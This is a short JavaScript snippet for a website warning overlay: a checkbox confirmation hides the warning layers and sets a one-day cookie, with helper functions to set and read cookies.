function l4_goInside(not_checked){if(document.getElementById('warningCheckBox').checked){l4_setCookie('l4_warningMessage',1,1);document.getElementById('warningLayout').style.visibility='hidden';document.getElementById('warningBackground').style.visibility='hidden';}else alert(not_checked);}
function l4_setCookie(name,value,days){if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));var expires="; expires="+date.toGMTString();}
else var expires="";document.cookie=name+"="+value+expires+"; path=/";}
function l4_getCookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length);}
return false;}